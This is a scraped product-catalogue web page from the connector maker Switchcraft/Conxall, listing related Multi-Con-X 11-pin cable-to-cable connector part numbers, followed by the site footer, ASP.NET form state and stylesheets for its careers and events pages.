                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-530/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl20_lnkProductSku">W5280-11PG-530</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-530/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl20_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-535/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl21_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl21_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-535/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl21_lnkProductSku">W5280-11PG-535</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-535/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl21_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-315/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl22_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl22_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-315/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl22_lnkProductSku">W5282-11PG-315</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-315/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl22_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-318/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl23_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl23_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-318/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl23_lnkProductSku">W5282-11PG-318</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-318/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl23_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-330/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl24_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl24_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-330/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl24_lnkProductSku">W5282-11PG-330</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-330/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl24_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-335/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl25_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl25_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-335/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl25_lnkProductSku">W5282-11PG-335</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-335/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl25_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-3dc/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl26_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl26_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-3dc/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl26_lnkProductSku">W5282-11PG-3DC</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-3dc/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl26_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-515/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl27_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl27_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-515/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl27_lnkProductSku">W5282-11PG-515</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-515/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl27_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-518/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl28_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl28_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-518/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl28_lnkProductSku">W5282-11PG-518</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-518/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl28_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-521/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl29_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl29_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-521/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl29_lnkProductSku">W5282-11PG-521</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-521/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl29_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-524/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl30_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl30_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-524/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl30_lnkProductSku">W5282-11PG-524</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-524/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl30_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-528/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl31_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl31_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-528/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl31_lnkProductSku">W5282-11PG-528</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-528/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl31_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-530/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl32_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl32_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-530/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl32_lnkProductSku">W5282-11PG-530</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-530/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl32_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-535/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl33_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl33_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-535/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl33_lnkProductSku">W5282-11PG-535</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-solder-cup-black-no-wing-bulk/w5282-11pg-535/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl33_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                </div>
            </div>
            
</div>




				</div>
			</div>
		</div>
		
	</main>
	
	<footer class="footer" role="content-info">
		<div class="footer-main">
<div class="container">
<div class="grid-12">
<div class="footer-main__col logo"><svg class="icon icon-logo" focusable="false"> <use xlink:href="#icon-logo"></use> </svg></div>

<div class="footer-main__col phone">
<p>Switchcraft: <strong><a href="tel: 1-773 792 2700">773-792-2700</a></strong></p>

<p>Conxall: <strong><a href="tel: 1-630 834 7504">630-834-7504</a></strong></p>
</div>

<div class="footer-main__col social">
<div class="social-links"><a href="https://www.facebook.com/Switchcraft" target="blank"><svg class="icon icon-facebook" focusable="false"> <use xlink:href="#icon-facebook"></use> </svg><span class="visually-hidden">facebook</span></a> <a href="https://twitter.com/Switchcraft" target="blank"><svg class="icon icon-twitter" focusable="false"> <use xlink:href="#icon-twitter"></use> </svg><span class="visually-hidden">twitter</span></a> <a href="https://www.youtube.com/channel/UCuiGGcqDZVRLsOIMK0V00oQ" target="blank"><svg class="icon icon-youtube" focusable="false"> <use xlink:href="#icon-youtube"> </use></svg><span class="visually-hidden">youtube</span></a><a href="https://www.linkedin.com/company/switchcraft-inc." target="blank"> <svg class="icon icon-linkedIn" height="30" style="width: 30px; height: 30px;" viewbox="0 0 48 48" width="30"> <path d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path> <path d="M12 19H17V36H12zM14.485 17h-.028C12.965 17 12 15.888 12 14.499 12 13.08 12.995 12 14.514 12c1.521 0 2.458 1.08 2.486 2.499C17 15.887 16.035 17 14.485 17zM36 36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698-1.501 0-2.313 1.012-2.707 1.99C24.957 25.543 25 26.511 25 27v9h-5V19h5v2.616C25.721 20.5 26.85 19 29.738 19c3.578 0 6.261 2.25 6.261 7.274L36 36 36 36z" fill="#FFF"></path> </svg> <span class="visually-hidden">LinkedIn</span></a><a href="https://www.instagram.com/switchcraftofficial/" target="blank"><svg class="icon icon-instagram" focusable="false"> <use xlink:href="#icon-instagram"></use> </svg><span class="visually-hidden">instagram</span></a></div>
</div>

<div class="footer-main__right"><svg class="icon icon-usa" focusable="false"> <use xlink:href="#icon-USA"></use> </svg></div>
</div>
</div>
</div>

<div class="footer-bottom">
<div class="container">
<div class="grid-12">
<ul class="footer-links">
	<li><a href="/service/privacy/">Privacy</a></li>
	<li><a href="/contact-us/">Contact Us</a></li>
	<li><a href="/my-account/login/">Login</a></li>
</ul>

<div>&copy; 2026 Switchcraft and Conxall. All Rights Reserved.</div>
</div>
</div>
</div>


	</footer>

	
	
	

<!-- start of global MOC wrapper -->
<div id="overlay-main" class="siteOverlay">
    <div class="overlayBar">
        <div class="overlayClose icon-close" title="Close">
            <span class="visuallyHidden">Close</span>
        </div>
    </div>
    <div class="overlayContent" id="mainOverlayContent"></div>
</div>
<!-- end of global MOC wrapper -->
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3989C74E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAKB88NiG4EhNfGy/LBv4i7rvOTpRsWy/YUFOCU39Xd7HN5w/TJSDGnoVbKiyRJa5OtGLBY6bZrhQcVLLrZea6MU" />
</div><div><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/////w9kAgIPZBYEAgEPFgQfBAUkL2NhdGFsb2cvYXVkaW8tdmlkZW8tZGF0YS1wYXRjaGJheXMvHwZkFgICAQ8WAh8HBR5QYXRjaGJheXMgKEF1ZGlvLCBWaWRlbywgRGF0YSlkAgMPFgIfAQL/////D2QCAw9kFgQCAQ8WBB8EBRQvY2F0YWxvZy9jb25uZWN0b3JzLx8GZBYCAgEPFgIfBwUKQ29ubmVjdG9yc2QCAw8WAh8BAv////8PZAIED2QWBAIBDxYEHwQFLS9jYXRhbG9nL2F1ZGlvLXZpZGVvLWRhdGEtcGF0Y2hjb3Jkcy1jYWJsaW5nLx8GZBYCAgEPFgIfBwUXTW9sZGVkIENhYmxlIEFzc2VtYmxpZXNkAgMPFgIfAQL/////D2QCBQ9kFgQCAQ8WBB8EBR0vY2F0YWxvZy9pbmR1c3RyaWFsLXN3aXRjaGVzLx8GZBYCAgEPFgIfBwUIU3dpdGNoZXNkAgMPFgIfAQL/////D2QCBg9kFgQCAQ8WBB8EBTkvY2F0YWxvZy9taWMtc3BsaXR0ZXJzLWRpLWJveGVzLWktby10aHJvdWdocy1hY2Nlc3Nvcmllcy8fBmQWAgIBDxYCHwcFIkF1ZGlvIEJveGVzLCBEZXZpY2VzLCBhbmQgQWRhcHRlcnNkAgMPFgIfAQL/////[base64]/////D2QCAg9kFgQCAQ8WBB8EBRcvYXBwbGljYXRpb25zL2xpZ2h0aW5nLx8GZBYCAgEPFgIfBwUITGlnaHRpbmdkAgMPFgIfAQL/////D2QCAw9kFgQCAQ8WBB8EBRYvYXBwbGljYXRpb25zL21lZGljYWwvHwZkFgICAQ8WAh8HBQdNZWRpY2FsZAIDDxYCHwEC/////w9kAgQPZBYEAgEPFgQfBAUiL2FwcGxpY2F0aW9ucy9zYWZldHktYW5kLXNlY3VyaXR5Lx8GZBYCAgEPFgIfBwURU2FmZXR5ICYgU2VjdXJpdHlkAgMPFgIfAQL/////D2QCBQ9kFgQCAQ8WBB8EBScvYXBwbGljYXRpb25zL2dwcy1hbmQtZGF0YS1hY3F1aXNpdGlvbi8fBmQWAgIBDxYCHwcFFkdQUyAmIERhdGEgQWNxdWlzaXRpb25kAgMPFgIfAQL/////D2QCBg9kFgQCAQ8WBB8EBR4vYXBwbGljYXRpb25zL2N1c3RvbS1wcm9kdWN0cy8fBmQWAgIBDxYCHwcFD0N1c3RvbSBQcm9kdWN0c2QCAw8WAh8BAv////[base64]/////D2QCAg9kFgQCAQ8WBB8EBSEvcmVzb3VyY2VzL25ldy1wcm9kdWN0LWJ1bGxldGlucy8fBmQWAgIBDxYCHwcFFU5ldyBQcm9kdWN0IEJ1bGxldGluc2QCAw8WAh8BAv////8PZAIDD2QWBAIBDxYEHwQFL2h0dHBzOi8vd3d3LmZsaWNrci5jb20vcGhvdG9zL3N3aXRjaGNyYWZ0L3NldHMvHwYFBl9ibGFuaxYCAgEPFgIfBwUOUHJvZHVjdCBJbWFnZXNkAgMPFgIfAQL/////D2QCBA9kFgQCAQ8WBB8EBRovcmVzb3VyY2VzL3NhbGVzLXBhcnRuZXJzLx8GZBYCAgEPFgIfBwUOU2FsZXMgUGFydG5lcnNkAgMPFgIfAQL/////D2QCBQ9kFgQCAQ8WBB8EBRUvY2F0YWxvZy9zdG9jay1jaGVjay8fBmQWAgIBDxYCHwcFF0NoZWNrIERpc3RyaWJ1dG9yIFN0b2NrZAIDDxYCHwEC/////w9kAgYPZBYEAgEPFgQfBAUrL3Jlc291cmNlcy9tb2xkZWQtY2FibGUtYXNzZW1ibHktY2hlY2tsaXN0Lx8GZBYCAgEPFgIfBwUfTW9sZGVkIENhYmxlIEFzc2VtYmx5IENoZWNrbGlzdGQCAw8WAh8BAv////8PZAIHD2QWBAIBDxYEHwQFDy9jYWJsZS1idWlsZGVyLx8GZBYCAgEPFgIfBwUNQ2FibGUgQnVpbGRlcmQCAw8WAh8BAv////[base64]/////w9kAgIPZBYEAgEPFgQfBAUXL2Fib3V0L2NvbXBhbnktaGlzdG9yeS8fBmQWAgIBDxYCHwcFD0NvbXBhbnkgSGlzdG9yeWQCAw8WAh8BAv////8PZAIDD2QWBAIBDxYEHwQFFC9hYm91dC9jYXBhYmlsaXRpZXMvHwZkFgICAQ8WAh8HBQxDYXBhYmlsaXRpZXNkAgMPFgIfAQL/////D2QCBA9kFgQCAQ8WBB8EBQYvbmV3cy8fBmQWAgIBDxYCHwcFBE5ld3NkAgMPFgIfAQL/////D2QCBQ9kFgQCAQ8WBB8EBRIvYWJvdXQvY29tcGxpYW5jZS8fBmQWAgIBDxYCHwcFCkNvbXBsaWFuY2VkAgMPFgIfAQL/////D2QCBg9kFgQCAQ8WBB8EBREvc2VydmljZS9wcml2YWN5Lx8GZBYCAgEPFgIfBwUOUHJpdmFjeSBQb2xpY3lkAgMPFgIfAQL/////D2QCBw9kFgQCAQ8WBB8EBRcvc2VydmljZS9jb29raWUtcG9saWN5Lx8GZBYCAgEPFgIfBwUNQ29va2llIFBvbGljeWQCAw8WAh8BAv////8PZAIID2QWBAIBDxYEHwQFGS9hYm91dC93YXJyYW50eS1wb2xpY2llcy8fBmQWAgIBDxYCHwcFEVdhcnJhbnR5IFBvbGljaWVzZAIDDxYCHwEC/////[base64]/////[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]////8PZAUQQ1RfSXRlbUxlZnRfMCRsdg8UKwAOZGRkAgRkZGRkZmRkZGYC/////w9kAzvdMoK/r4n1qYq3wZkjuAK8+FEh6eJRHdwHBpJsUBo=" /></div></form>
<script type="text/javascript" src="/cms/hawksearch/dist/runtime.js?Guid=RKtHHKFZlwwqFGclSoTF1xE9fvk3RV%2BfqJJtl7goKIMjo3RFbOREQaJQdWgEd6zc"></script>
<script type="text/javascript" src="/cms/hawksearch/dist/vendor.9d85842e.js?Guid=RKtHHKFZlwwqFGclSoTF1xE9fvk3RV%2BfqJJtl7goKIMjo3RFbOREQaJQdWgEd6zc"></script>
<script type="text/javascript" src="/cms/hawksearch/dist/index.8a44935f.js?Guid=RKtHHKFZlwwqFGclSoTF1xE9fvk3RV%2BfqJJtl7goKIMjo3RFbOREQaJQdWgEd6zc"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1942533395" async></script></body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://www.switchcraft.com/cms/includes/css/careers.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv
body_size: 804
content:
/* Careers */
.careersNavWrpr {margin-bottom:15px;width:240px;margin:0px auto 12px auto;}
.careersNavWrpr h2{font: bold 1.636em "Arial Narrow",Arial,Helvetica,sans-serif;color: #7AAFDF;margin: 0 0 0.25em 0;padding: 6px 0;display:none;}
.careersNavWrpr ul {list-style-type:none;margin:5px 0px 0px 0px;padding:0px;width:250px;}
.careersNavWrpr ul li{float:left;margin-right:10px;}

.careersSearchWrpr {margin-bottom:15px;}
.careersSearchWrpr strong{display:block;margin-bottom:3px;}
.careersSearchWrpr input[type="text"],.careersSearchWrpr input[type="select"] {height:17px;}

.careersSearchWrpr .csTitleWrpr {}
.careersSearchWrpr .csTitleWrpr input{width:135px;}
.careersSearchWrpr .csDivisionWrpr {}
.careersSearchWrpr .csTypeWrpr {}
.careersSearchWrpr .csCityWrpr {}
.careersSearchWrpr .csStateWrpr {}
.careersSearchWrpr .csSubmitWrpr {padding-top:18px;}
.careersSearchWrpr .tCol {float:left;margin-right:10px;}

.careersWrpr {margin:5px 13px 10px 0px;}
.careersWrpr .careersSearchWrpr {}
.careersListingTable {}
.careersListingTable th{background: #3E628D;color: white;font-weight: bold;padding: 5px;}
.careersListingTable td{padding:10px 3px 10px 5px;}
.careersDetailsWrpr {margin:0px 11px 10px 11px;}

.careersApplicantWrpr .formee {margin:0px -10px;}
.careersApplicantWrpr div.selector {margin-bottom:0px;}
.careersApplicantWrpr .fieldreq {background: transparent url(/cms/images/global/field-req.gif) no-repeat 100% 18px;height:20px;}
.careersApplicantTable {border-spacing:2px;}
.careersApplicantTable td{padding:3px;}

.careersApplicantWrpr .fieldred {}
.careersApplicantWrpr .fielderror {}


.careers-search-table {
	width:100%;
}
 
.careers-search-table tr {
	border-style:none;
}
 
.careers-table th {background:#515151 !important; border:1px solid #515151 !important; border-bottom:1px solid #9a9a9a !important; color:#fff !important;}
.careers-table {font-size:16px;}


.career-desc-row {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    width: 100%;
}

.career-desc-row > div {
	margin:0 0 1.5rem 0;
}

.career-desc-row > div:first-child {
	width:150px;
	margin-right:20px;
}

.careerDescLabel {
	font-weight:500;
}

.career-desc-row.description .careerDescLabel {
	display:none;
}

.career-desc-row.description {
	border-top:1px dashed #dcdcdc;
	padding-top:1.5rem;
}
 
.form-buttons {
	margin:1.5rem 0 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.switchcraft.com/cms/includes/css/events.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv
body_size: 1831
content:
/* ==========================================================================
                                   Events
   ========================================================================== */

.eventsTheme .filter {position:relative;}
.eventsTheme .filter .slist {}
.eventsTheme .filterSortFieldsWrpr {}
.eventsTheme .filterViewWrpr {}
.eventsTheme .filterSortFieldsWrpr {}
.eventsTheme .filterSortFieldsWrpr .filterBy {float: right;}
.eventsTheme .displayMode {margin-top:10px;}

.eventsTheme .article > .aside.calendar {
	width: 35%;
}

.eventsTheme .itemList {margin-bottom:10px;}
.eventsTheme .item .itemList {margin-bottom:0px;}

.eventsTheme .date {background-image:none; width:80px; display:table-cell; padding:10px !important; }
.eventsTheme .date > .dateIcon {width:60px; text-align:center; border:1px solid #dcdcdc; }
.eventsTheme .date > .dateIcon > .month {font-size:16px; text-transform:uppercase; background-color:#ee4035; padding:3px; color:#fff; min-width:40px;}
.eventsTheme .date > .dateIcon > .day {font-size:24px; font-weight:bold; padding:0 5px; background-color: #fff;}

.eventsTheme .item {padding:1rem 0;}
.eventsTheme .item > .content {display: table-cell; width: 100%; vertical-align: top;padding:10px;}
.eventsTheme .item > .content .content {padding: 0px 0px 10px 0px;}
.eventsTheme .item > .content > .cancelled {font-weight:bold;color:Red;}
.eventsTheme .dateTime {margin:0 0 1rem 0;}
